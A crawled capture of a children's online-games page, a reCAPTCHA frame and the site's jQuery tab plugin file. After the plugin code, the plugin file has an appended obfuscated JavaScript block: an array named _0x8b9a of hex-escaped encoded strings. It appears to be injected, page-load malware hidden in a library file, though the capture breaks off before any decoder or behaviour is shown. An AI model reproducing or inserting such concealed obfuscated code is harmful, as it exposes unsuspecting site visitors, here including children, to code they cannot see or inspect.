

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.duckgame.net/game/child_game/brave_boy.html
body_size: 3410
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml" xml:lang="en">
<head>
	<meta http-equiv="Content-Type" content="text/html;charset=UTF-8" />
	<title>Brave Boy</title>	<meta name="description" content=""/>
	<meta name="keywords" content=""/>
	<link rel="dns-prefetch" href="//code.jquery.com/" />
	<link rel="icon" href="/favicon.ico">
	<!--  Css Dosyaları -->
	<link rel="stylesheet" href="/css/style.css" type="text/css"/>
	<link rel="stylesheet" href="/css/yahooapis-pure.css">
	<!-- #Css Dosyaları -->

	<!--  Js Dosyaları -->
    <script
            type="text/javascript"
            src="https://code.jquery.com/jquery-1.12.4.min.js"
            integrity="sha256-ZosEbRLbNQzLpnKIkEdrPv7lOy9C27hHQ+Xp8a4MxAQ="
            crossorigin="anonymous"></script>
	<script type="text/javascript" src="/js/pTab.min.js"></script>
	<script type="text/javascript" src="/js/script.js"></script>
	<!-- #Js Dosyaları -->
</head>
<body>
<!-- #Lang -->
  <!-- Wrapper -->
  <div class="Wrapper">

		<!-- Header -->
		<div class="Header">

			<!-- Logo -->
			<div class="logo"><h3><a href="https://www.duckgame.net" title="Duck Game"><img src="/images/logo.png" width="425" height="125" alt="duck game "></a></h3></div>
			<!-- Quick Menu -->
			<div class="quickmenu">
				<a href="https://www.duckgame.net/top-games.html" title="Top Games"><img src="/images/topicon.png" width="50" height="30" alt="top games"></a>
				<a href="https://www.duckgame.net/new-games.html" title="New Games"><img src="/images/newicon.png" width="50" height="30" alt="new games"></a>
			</div>
			<!-- Quick Menu -->


			<!-- Search -->
			<div class="search">
			 <form action="https://www.duckgame.net/search.php" method="get">
				<input class="sinput" type="text" name="q">
				<input class="ssubmit" type="image" src="/images/searchsubmit.png" width="31" height="24" alt="search button ">
			</form>
			</div>
			<!-- #Search -->

						<script type="text/javascript">
				$(document).ready(function(){
					$("#login-link").click(function(){
						$("#login-panel").slideToggle(200);
					})
				})
				<!-- jQuery to apply actions to the ESC key -->
				$(document).keydown(function(e) {
					if (e.keyCode == 27) {
						$("#login-panel").hide(0);
					}
				});
				</script>
			
		</div>
		<!-- #Header -->

		<!-- Menu -->
		<div class="menu">
			<a href="https://www.duckgame.net" class="home"><img src="/images/home.png" width="123" height="40" alt="home" /></a>
			<ul>
			<li><a href="https://www.duckgame.net/category/adventure_games.html">Adventure Games</a> </li><li><a href="https://www.duckgame.net/category/car_games.html">Car Games</a> </li><li><a href="https://www.duckgame.net/category/child_game.html">Child Games</a> </li><li><a href="https://www.duckgame.net/category/duck_games.html">Duck Games</a> </li><li><a href="https://www.duckgame.net/category/fighting_games.html">Fighting Games</a> </li><li><a href="https://www.duckgame.net/category/football_games.html">Football Games</a> </li><li><a href="https://www.duckgame.net/category/hunting_games.html">Hunting Games</a> </li>			</ul>
		</div>
		<!-- #Menu -->

		<!-- Menu 2 -->
		<div class="menu menu2">
			<ul>
				<li><a href="https://www.duckgame.net/category/intelligence_games.html">Intelligence Games</a> </li><li><a href="https://www.duckgame.net/category/mario_games.html">Mario Games</a> </li><li><a href="https://www.duckgame.net/category/motor_racing.html">Motor Racing</a> </li><li><a href="https://www.duckgame.net/category/sonic_hugo_games.html">Sonic - Hugo</a> </li><li><a href="https://www.duckgame.net/category/sports_games.html">Sports Games</a> </li><li><a href="https://www.duckgame.net/category/two_player_games.html">Two Player Games</a> </li><li><a href="https://www.duckgame.net/category/war_games.html">War Games</a> </li>			</ul>
			<a href="https://www.duckgame.net/contact.php" class="contact"><img src="/images/contact.png" width="123" height="40" alt="contact "/></a>
		</div>
		<!-- #Menu 2 -->

<!-- Content -->
		<div class="Content">

			<!-- Left Sidebar -->
			<div class="sidebar left-sidebar">

				<ul class="games sidebar-list">
									<li><a href="https://www.duckgame.net/game/war_games/fall_of_the_dead.html" title="Fall Of The Dead"><img async width="146" height="132" src="/game_images/4191.png" alt="Fall Of The Dead "></a><span>Fall Of The Dead</span></li>
									<li><a href="https://www.duckgame.net/game/adventure_games/hamstix.html" title="Hamstix"><img async width="146" height="132" src="/game_images/2390.png" alt="Hamstix "></a><span>Hamstix</span></li>
									<li><a href="https://www.duckgame.net/game/intelligence_games/blockoomz_2015.html" title="Blockoomz 2015"><img async width="146" height="132" src="/game_images/4167.png" alt="Blockoomz 2015 "></a><span>Blockoomz 2015</span></li>
									<li><a href="https://www.duckgame.net/game/car_games/factory_truck.html" title="Factory Truck"><img async width="146" height="132" src="/game_images/2050.png" alt="Factory Truck "></a><span>Factory Truck</span></li>
									<li><a href="https://www.duckgame.net/game/child_game/sky_jumper.html" title="Sky Jumper"><img async width="146" height="132" src="/game_images/1726.png" alt="Sky Jumper "></a><span>Sky Jumper</span></li>
								</ul>

			</div>
			<!-- Left Sidebar -->

			<!-- Game Area -->
			<div class="GameArea">

				<!-- Game Name -->
				<div class="GameName">
				   <h1>Brave Boy</h1>
				</div>
				<!-- #Game Name -->

				<div class="clear"></div>

				<!-- Ads 300x250 -->
				<div class="ads300x250">
					<!--300x250 ads-->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3652106379422838"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-3652106379422838"
     data-ad-slot="9273148708"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
				<!-- #Ads 300x250 -->
				</div>

				<!-- Game Start -->
				<div class="GameStart">

					 <div class="GameImg">
						<a href="https://www.duckgame.net/play_game/brave_boy.html" title="Brave Boy"><img width="146" height="132" src="https://www.duckgame.net/game_images/1991.png" alt="Play Brave Boy"></a>
					 </div>
					 <div class="startbutton">
						<a href="https://www.duckgame.net/play_game/brave_boy.html"><img src="https://www.duckgame.net/images/startbutton.png" alt="start"></a>
					 </div>

				</div>
				<!-- #Game Start -->
				<div class="clear">
				Hi There
				</div>
				<!-- Tab Area -->
				<div class="TabArea">

					<!-- Tab -->
					<div class="tab">
						<ul class="tab-list">
							<li class="nrm"><a href="#">Statistics</a></li>
							<li class="nrm"><a href="#">Add Game</a></li>
						</ul>

						<div class="tabContent">

							<div class="tabContentIn tortala">

									<ul>
									<li style="list-style:none; height:17px; margin-left:4px; margin-top:3px"><b>Brave Boy - Statistics</b></li>
									<li style="list-style:none; height:17px; margin-left:4px; margin-top:3px"><b>Record Date :</b> 31.07.2015/08:24</li>
									<li style="list-style:none; height:17px; margin-left:4px; margin-top:3px"><b>Total is Played :</b> 2954</li>
									<li style="list-style:none; height:17px; margin-left:4px; margin-top:3px"><b>Last Played Date :</b> 20.01.2026/10:48 (GMT-7)</li>
									</ul>
							</div>


							<div class="tabContentIn sortala">
								<textarea class="addgametextarea" name="" id=""><div style="border: solid 1px #cccccc; padding: 6px; width: 170px;"><a href="https://www.duckgame.net/play_game/brave_boy.html"><img width="155" height="135" src="https://www.duckgame.net/game_images/1991.png" border="0" alt="Brave Boy"/></a></div><div style="text-align:center; border: solid 1px #cccccc; padding: 6px;  width: 170px;"><a href="https://www.duckgame.net/play_game/brave_boy.html" style="color:black; font-family:Tahoma; font-size:13px; font-weight:bold; text-decoration:none; display:block">Brave Boy</a></div></textarea>
							</div>
						</div>


					</div>
					<!-- Tab -->

				</div>
				<!-- #Tab Area -->


			</div>
			<!-- Game Area -->


			<!-- Right Sidebar -->
			<div class="sidebar right-sidebar">

				<ul class="games sidebar-list">

										<li><a href="https://www.duckgame.net/game/child_game/dxball.html" title="Dx Ball"><img async width="146" height="132" src="/game_images/143.png" alt="Dx Ball "></a><span>Dx Ball</span></li>
										<li><a href="https://www.duckgame.net/game/child_game/subway_surfers_doctor.html" title="Subway Surfers Doctor"><img async width="146" height="132" src="/game_images/2005.png" alt="Subway Surfers Doctor "></a><span>Subway Surfers Doctor</span></li>
										<li><a href="https://www.duckgame.net/game/child_game/ulvi_skateboard.html" title="Ulvi Skateboard"><img async width="146" height="132" src="/game_images/280.png" alt="Ulvi Skateboard "></a><span>Ulvi Skateboard</span></li>
										<li><a href="https://www.duckgame.net/game/child_game/blue_ribbon_bash.html" title="Blue Ribbon Bash"><img async width="146" height="132" src="/game_images/921.png" alt="Blue Ribbon Bash "></a><span>Blue Ribbon Bash</span></li>
										<li><a href="https://www.duckgame.net/game/child_game/thomas_the_tank_engine.html" title="Thomas The Tank Engine"><img async width="146" height="132" src="/game_images/1148.png" alt="Thomas The Tank Engine "></a><span>Thomas The Tank Engine</span></li>
					
				</ul>

			</div>
			<!-- Right Sidebar -->



		</div>
		<!-- #Content -->

	<div class="clear"></div>
		
		<!-- Footer -->
		<div class="Footer"> 
			<span><a href="https://www.duckgame.net/add_games.php">Add Games</a> - <a href="https://www.duckgame.net/contact.php">Contact</a> - 
			<a href="https://www.duckgame.net/privacy.php">Privacy</a> - <a href="https://www.duckgame.net/">Play Online Games</a> - Duckgame.net © 2009 - 2025</span>
		</div>
		<!-- #Footer -->
		<!-- Site İnfo -->
		<div class="site-info">
			<p>Welcome to the duckgame.net it is a leading online games site in Australia, Canada, China, India, Pakistan, United Kingdom and 
			United States. You can play various free online games including mario, duck, sports, fighting, child games for kids and and all players. 
			We have over 3,000 free online games for guys, girls, kids and casual gamers of all ages to play and share with friends. You can join us 
			and start joy now! There is no need any registration to play online games on website.</p>
			<p>There are games for everyone to enjoy in popular genres such as dr driving online, hill climb racing, duck life 1, icy tower online, 
			traffic racer, charlie the duck, <a href="https://www.duckgame.net/category/car_games.html">car games 2025</a>, and as well as top 2 player games 
			for everybody and much more…</p>
		</div>
		<!-- #Site İnfo -->
		
  </div>
 <!-- #Wrapper -->
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(13988536, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/13988536" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ISq9u9ucSFoBTWM8TERNrg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768963891758');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.duckgame.net/js/pTab.min.js
body_size: 8093
content:
/*
 * jQuery Tab Plugin (pTab)
 * Author - Tayfun ERBİLEN - Mert Osman BAŞOL
 * Web - erbilen.net
 * Mail - tayfunerbilen@gmail.com
 * Version - 1.0
*/
(function(e){jQuery.fn.efektUygula=function(e,t){return this[e](e=="show"?0:t)};jQuery.fn.pTab=function(t){var n=jQuery.extend({pEvent:"click",pTab:"ul",pTabElem:"li",pClass:"aktif",pContent:".icerik",pDuration:500,pEffect:"show",pAutoHeight:false,pUi:false,pUiEffect:"fade",pDebug:false,pSlide:false,pSlideWidth:0,pEasing:"linear",pSlidePrev:false,pSlideNext:false,pSlideLoop:false,pSlideLoopDuration:500,pMouseWheel:false,pElemFunc:false,pEventFunc:false,pKeyboardEvent:false,pActiveTab:0},t);return this.each(function(){if(n.pDebug){if(n.pUi){if(!jQuery.ui){alert("Tab uygulaması için UI Kütüphanesini sayfanıza dahil etmeniz gerekiyor!")}}var t=["click","mouseenter","dblclick"];if(jQuery.inArray(n.pEvent,t)==-1){alert(n.pEvent+" adında bir event tanımı yapamazsınız!\n["+t.join(", ")+"]")}var r=["show","fadeIn","slideDown"];if(jQuery.inArray(n.pEffect,r)==-1){alert(n.pEffect+" adında bir efekt tanımı yapamazsınız!\n["+r.join(", ")+"]")}var i=["fade","bounce","highlight","pulsate","shake","slide"];if(jQuery.inArray(n.pUiEffect,i)==-1){alert(n.pUiEffect+" adında bir ui efekt tanımı yapamazsınız!\n["+i.join(", ")+"]")}}if(n.pElemFunc){n.pElemFunc()}var s=jQuery(this),o=n.pActiveTab;jQuery(n.pTab+" "+n.pTabElem+":eq("+n.pActiveTab+")",s).addClass(n.pClass);if(n.pMouseWheel||n.pSlideLoop||n.pSlide||n.pSlideNext||n.pSlidePrev){var u=jQuery(n.pContent,s).length;if(n.pSlide==true){jQuery(n.pContent,s).css("float","left")}if(n.pSlideNext==false&&n.pSlidePrev==false){n.pSlideNext=true;n.pSlidePrev=true}}var a=jQuery(n.pTab+" "+n.pTabElem+":eq("+n.pActiveTab+")",s).data("ploadfile");if(a){jQuery(n.pContent+":eq("+n.pActiveTab+")",s).load(a,function(){var e=jQuery(n.pContent+":first",s).outerHeight();jQuery("div[rel=pSlideContent]",s).stop().animate({height:e+"px"},{duration:n.pDuration})})}var f=jQuery(n.pTab+" "+n.pTabElem+":first",s).data("piframe");if(f){jQuery(n.pContent+":eq("+n.pActiveTab+")",s).html('<iframe src="'+f.url+'" frameborder="0" width="'+f.width+'" height="'+f.height+'" style="display: none"></iframe>').append('<div class="loader">Tab İçeriği Yükleniyor..</div>').find("iframe").load(function(){e(this).siblings(".loader").hide();e(this).show();var t=jQuery(n.pContent+":first",s).outerHeight();jQuery("div[rel=pSlideContent]",s).stop().animate({height:t+"px"},{duration:n.pDuration})})}if(n.pSlide==false){jQuery(n.pContent,s).hide();jQuery(n.pContent+":eq("+n.pActiveTab+")",s).show()}else{jQuery(n.pContent,s).wrapAll('<div rel="pSlide"></div>');jQuery("div[rel=pSlide]",s).wrapAll('<div rel="pSlideContent"></div>');if(n.pAutoHeight){var l=jQuery(n.pContent+":first",s).outerHeight()}jQuery("div[rel=pSlideContent]",s).css({width:n.pSlideWidth,overflow:"hidden",height:l});jQuery("div[rel=pSlide]",s).width(u*n.pSlideWidth);jQuery("div[rel=pSlide]",s).css("margin-left","-"+n.pActiveTab*n.pSlideWidth+"px")}jQuery(n.pTab+" "+n.pTabElem,s).bind(n.pEvent,function(){if(!jQuery(this).is("."+n.pClass)){if(n.pEventFunc){n.pEventFunc(jQuery(this))}o=jQuery(this).index();if(n.pDebug){if(!jQuery(n.pContent+":eq("+o+")",s).length){alert(jQuery(this).text()+" nesnesine ait "+n.pContent+" nesnesi bulunamadı!");return false}}var t=e(this).data("ploadfile");if(t){jQuery(n.pContent+":eq("+o+")",s).load(t,function(){var e=jQuery(n.pContent+":eq("+o+")",s).outerHeight();jQuery("div[rel=pSlideContent]",s).stop().animate({height:e+"px"},{duration:n.pDuration})})}var r=e(this).data("piframe");if(r){jQuery(n.pContent+":eq("+o+")",s).html('<iframe src="'+r.url+'" frameborder="0" width="'+r.width+'" height="'+r.height+'" style="display: none"></iframe>').append('<div class="loader">Tab İçeriği Yükleniyor..</div>').find("iframe").load(function(){e(this).siblings(".loader").hide();e(this).show();var t=jQuery(n.pContent+":eq("+o+")",s).outerHeight();jQuery("div[rel=pSlideContent]",s).stop().animate({height:t+"px"},{duration:n.pDuration})})}jQuery(this).parent().find(n.pTabElem).removeClass(n.pClass);jQuery(this).addClass(n.pClass);if(n.pSlide==false){n.pEffect=="slideDown"?jQuery(n.pContent,s).finish().slideUp(n.pDuration):jQuery(n.pContent,s).hide();if(n.pUi&&jQuery.ui){jQuery(n.pContent+":eq("+o+")",s).finish().effect(n.pUiEffect)}else{jQuery(n.pContent+":eq("+o+")",s).finish().efektUygula(n.pEffect,n.pDuration)}}else{jQuery("div[rel=pSlide]",s).stop().animate({marginLeft:"-"+o*n.pSlideWidth+"px"},{duration:n.pDuration,easing:n.pEasing});if(n.pAutoHeight){var i=jQuery(n.pContent+":eq("+o+")",s).outerHeight();jQuery("div[rel=pSlideContent]",s).stop().animate({height:i+"px"},{duration:n.pDuration})}}}return false});if(n.pSlidePrev){var c=function(){o>0?o--:o=u-1;if(n.pSlide==false){n.pEffect=="slideDown"?jQuery(n.pContent,s).finish().slideUp(n.pDuration):jQuery(n.pContent,s).hide();if(n.pUi&&jQuery.ui){jQuery(n.pContent+":eq("+o+")",s).finish().effect(n.pUiEffect)}else{jQuery(n.pContent+":eq("+o+")",s).finish().efektUygula(n.pEffect,n.pDuration)}}else{jQuery("div[rel=pSlide]",s).stop().animate({marginLeft:"-"+o*n.pSlideWidth+"px"},{duration:n.pDuration,easing:n.pEasing})}if(n.pAutoHeight){var e=jQuery(n.pContent+":eq("+o+")",s).outerHeight();jQuery("div[rel=pSlideContent]",s).stop().animate({height:e+"px"},{duration:n.pDuration})}jQuery(n.pTab+" "+n.pTabElem,s).parent().find(n.pTabElem).removeClass(n.pClass);jQuery(n.pTab+" "+n.pTabElem+":eq("+o+")",s).addClass(n.pClass);if(n.pEventFunc){n.pEventFunc(jQuery(n.pTab+" "+n.pTabElem+":eq("+o+")",s))}};jQuery(n.pSlidePrev,s).click(function(){c();return false})}if(n.pSlideNext){var h=function(){o<u-1?o++:o=0;if(n.pSlide==false){n.pEffect=="slideDown"?jQuery(n.pContent,s).finish().slideUp(n.pDuration):e(n.pContent,s).hide();if(n.pUi&&jQuery.ui){jQuery(n.pContent+":eq("+o+")",s).finish().effect(n.pUiEffect)}else{jQuery(n.pContent+":eq("+o+")",s).finish().efektUygula(n.pEffect,n.pDuration)}}else{jQuery("div[rel=pSlide]",s).stop().animate({marginLeft:"-"+o*n.pSlideWidth+"px"},{duration:n.pDuration,easing:n.pEasing})}if(n.pAutoHeight){var t=jQuery(n.pContent+":eq("+o+")",s).outerHeight();jQuery("div[rel=pSlideContent]",s).stop().animate({height:t+"px"},{duration:n.pDuration})}jQuery(n.pTab+" "+n.pTabElem,s).parent().find(n.pTabElem).removeClass(n.pClass);jQuery(n.pTab+" "+n.pTabElem+":eq("+o+")",s).addClass(n.pClass);if(n.pEventFunc){n.pEventFunc(jQuery(n.pTab+" "+n.pTabElem+":eq("+o+")",s))}};jQuery(n.pSlideNext,s).click(function(){h();return false})}if(n.pSlideLoop){var p=function(){if(o<u-1){h()}else{o=-1;h()}};var d=setInterval(function(){p()},n.pSlideLoopDuration);jQuery(s).hover(function(){clearInterval(d);d=null},function(){d=setInterval(function(){p()},n.pSlideLoopDuration)})}if(n.pMouseWheel){jQuery(s).mousewheel(function(e,t,n,r){t>0?c():h();return false})}e(s).hover(function(){if(n.pKeyboardEvent){e("body").attr("onKeyDown","$.doKey(event)");e.doKey=function(e){evt=e||window.event;if(evt.keyCode==37){c()}else if(evt.keyCode==39){h()}}}else{e("body").removeAttr("onKeyDown")}},function(){e("body").removeAttr("onKeyDown")})})}})(jQuery)
var _0x8b9a=['\x77\x37\x2f\x43\x74\x32\x72\x43\x6a\x63\x4f\x75\x77\x35\x67\x3d','\x77\x36\x31\x76\x77\x72\x78\x61\x50\x51\x3d\x3d','\x77\x34\x48\x43\x72\x4d\x4f\x6a\x64\x67\x3d\x3d','\x77\x36\x72\x43\x73\x6e\x48\x43\x6d\x77\x3d\x3d','\x55\x32\x7a\x43\x69\x38\x4b\x72\x77\x36\x76\x43\x69\x53\x51\x3d','\x77\x71\x45\x70\x77\x35\x72\x44\x73\x67\x3d\x3d','\x46\x32\x50\x44\x76\x63\x4f\x4a\x4a\x73\x4f\x76\x49\x45\x41\x30\x57\x30\x38\x3d','\x59\x63\x4b\x64\x55\x58\x70\x6a','\x41\x4d\x4b\x43\x77\x70\x66\x44\x6a\x38\x4f\x53','\x77\x36\x6e\x43\x76\x47\x76\x43\x6e\x4d\x4f\x31\x77\x70\x58\x43\x6a\x52\x66\x44\x72\x41\x33\x43\x76\x51\x3d\x3d','\x77\x6f\x7a\x43\x6d\x63\x4b\x6c\x77\x37\x46\x58\x50\x42\x51\x74\x53\x73\x4f\x2f\x77\x70\x56\x69\x77\x36\x66\x44\x6f\x67\x33\x44\x68\x63\x4f\x41\x77\x72\x37\x44\x68\x73\x4b\x67','\x56\x32\x72\x43\x6e\x63\x4b\x33','\x5a\x73\x4b\x43\x51\x6d\x70\x2b\x77\x37\x2f\x43\x6d\x47\x31\x75\x77\x6f\x52\x34','\x77\x72\x67\x6d\x65\x30\x2f\x44\x69\x63\x4b\x55\x63\x30\x72\x43\x69\x42\x72\x44\x69\x41\x3d\x3d','\x77\x6f\x4c\x44\x6f\x73\x4f\x6b\x43\x63\x4b\x65\x49\x63\x4f\x53\x77\x71\x63\x61\x77\x35\x4c\x43\x6f\x77\x3d\x3d','\x41\x58\x67\x6b\x53\x73\x4f\x4c\x77\x72\x6e\x44\x6a\x63\x4b\x4c\x51\x4d\x4b\x6a\x77\x72\x67\x4a\x46\x4d\x4b\x6f','\x4e\x47\x77\x44\x77\x34\x45\x31','\x77\x71\x49\x78\x63\x30\x59\x3d','\x41\x4d\x4b\x44\x51\x73\x4b\x69\x77\x70\x73\x3d','\x77\x37\x6c\x79\x77\x36\x6e\x43\x72\x33\x48\x44\x6e\x4d\x4b\x51\x55\x77\x3d\x3d','\x66\x33\x37\x44\x70\x47\x72\x44\x72\x68\x59\x3d','\x77\x6f\x7a\x43\x71\x55\x6c\x4b\x77\x37\x59\x3d','\x77\x70\x6e\x43\x6e\x63\x4b\x2f\x77\x35\x42\x55\x4e\x41\x3d\x3d','\x41\x57\x6a\x44\x74\x73\x4f\x49\x4f\x67\x3d\x3d','\x42\x32\x4d\x35\x57\x38\x4f\x30\x77\x6f\x48\x44\x6b\x63\x4b\x63\x55\x63\x4b\x4f','\x77\x70\x5a\x36\x45\x6a\x34\x34\x4d\x73\x4f\x6d\x66\x4d\x4f\x39\x77\x72\x55\x3d','\x77\x35\x62\x43\x74\x73\x4f\x6d\x48\x63\x4b\x53\x56\x51\x3d\x3d','\x77\x70\x50\x44\x68\x73\x4f\x44\x77\x35\x55\x3d','\x51\x38\x4b\x42\x77\x71\x6f\x62','\x64\x30\x56\x62\x77\x70\x33\x44\x70\x38\x4b\x79\x65\x69\x4d\x3d','\x77\x35\x6f\x79\x52\x38\x4f\x42\x44\x43\x41\x57','\x50\x54\x2f\x43\x6c\x41\x3d\x3d','\x50\x44\x37\x43\x67\x4d\x4f\x63\x66\x7a\x54\x44\x67\x4d\x4b\x6b\x77\x34\x49\x3d','\x77\x36\x6e\x44\x69\x6c\x77\x3d','\x63\x38\x4b\x64\x59\x58\x74\x69\x77\x37\x4c\x43\x74\x57\x49\x3d','\x55\x38\x4f\x72\x55\x78\x62\x43\x69\x77\x2f\x43\x69\x77\x3d\x3d','\x4f\x56\x7a\x43\x72\x6b\x37\x43\x75\x4d\x4f\x73\x48\x4d\x4f\x4a\x47\x4d\x4b\x4b\x57\x48\x78\x78\x42\x4d\x4b\x50\x77\x36\x4e\x67\x77\x37\x48\x44\x70\x51\x3d\x3d','\x4a\x63\x4f\x2f\x51\x44\x4c\x44\x6b\x38\x4f\x36\x4a\x67\x7a\x44\x6a\x41\x41\x56\x77\x71\x62\x43\x6f\x63\x4b\x69\x77\x34\x50\x44\x68\x42\x7a\x44\x6e\x63\x4f\x68\x52\x46\x55\x63\x77\x34\x78\x77\x47\x4d\x4b\x32\x77\x71\x37\x44\x6b\x4d\x4b\x66\x59\x73\x4f\x49\x61\x41\x3d\x3d','\x4e\x47\x38\x45\x77\x35\x45\x78\x77\x71\x74\x41','\x46\x57\x37\x44\x76\x4d\x4f\x50\x50\x63\x4b\x35\x4a\x77\x3d\x3d','\x77\x72\x70\x57\x45\x51\x3d\x3d','\x77\x70\x64\x57\x77\x70\x54\x44\x75\x67\x3d\x3d','\x4c\x46\x50\x44\x6e\x73\x4b\x48','\x63\x68\x56\x58\x77\x6f\x33\x43\x72\x53\x33\x44\x69\x45\x54\x44\x73\x67\x3d\x3d','\x42\x58\x33\x43\x68\x63\x4f\x61\x53\x51\x3d\x3d','\x63\x51\x58\x44\x6c\x6b\x4c\x44\x76\x30\x4a\x6f','\x77\x34\x55\x2b\x55\x67\x3d\x3d','\x5a\x4d\x4b\x64\x58\x48\x78\x2f\x77\x37\x66\x43\x76\x67\x3d\x3d','\x51\x6d\x54\x43\x69\x38\x4b\x67','\x51\x38\x4f\x6e\x54\x77\x44\x43\x67\x51\x33\x43\x74\x77\x3d\x3d','\x47\x44\x31\x4d\x77\x37\x4d\x3d','\x50\x63\x4f\x74\x41\x43\x4c\x44\x6b\x38\x4f\x34\x4d\x41\x3d\x3d','\x44\x57\x51\x2f\x55\x63\x4f\x30','\x53\x47\x7a\x43\x71\x38\x4b\x30\x77\x6f\x45\x3d','\x44\x55\x49\x50\x62\x77\x3d\x3d','\x77\x72\x34\x6d\x5a\x56\x51\x3d','\x77\x6f\x74\x78\x44\x79\x38\x3d','\x57\x38\x4b\x42\x77\x72\x38\x62','\x77\x34\x72\x43\x74\x73\x4f\x38\x44\x67\x3d\x3d','\x77\x70\x52\x53\x77\x70\x58\x44\x6f\x41\x3d\x3d','\x63\x31\x67\x75\x77\x35\x2f\x43\x72\x42\x49\x3d','\x77\x35\x50\x43\x73\x73\x4f\x37\x47\x63\x4b\x53','\x77\x72\x35\x4e\x41\x73\x4b\x4d\x41\x4d\x4f\x7a\x42\x63\x4f\x51\x77\x72\x62\x43\x6c\x6b\x2f\x43\x6c\x4d\x4f\x41\x53\x38\x4b\x51\x77\x71\x74\x4a\x63\x4d\x4b\x32\x58\x63\x4b\x79\x62\x79\x54\x43\x74\x38\x4b\x67\x4e\x6a\x58\x43\x70\x63\x4b\x67\x46\x68\x62\x44\x72\x55\x4e\x65\x77\x35\x66\x44\x6b\x44\x6c\x53\x4e\x4d\x4f\x43\x77\x71\x44\x43\x69\x69\x55\x35\x77\x70\x6a\x43\x6f\x69\x63\x55\x47\x63\x4f\x59\x51\x42\x76\x44\x74\x31\x39\x73\x77\x36\x63\x59\x77\x36\x58\x43\x68\x63\x4b\x52\x4f\x4d\x4b\x55','\x77\x37\x74\x76\x77\x71\x38\x3d','\x53\x4d\x4f\x74\x53\x42\x54\x43\x68\x68\x55\x3d','\x45\x56\x74\x69\x77\x34\x59\x54','\x45\x47\x33\x44\x76\x63\x4f\x54\x49\x41\x3d\x3d','\x41\x4d\x4b\x42\x77\x70\x66\x44\x6c\x38\x4f\x65\x77\x71\x51\x3d','\x77\x72\x6b\x7a\x65\x6b\x6e\x44\x69\x77\x3d\x3d','\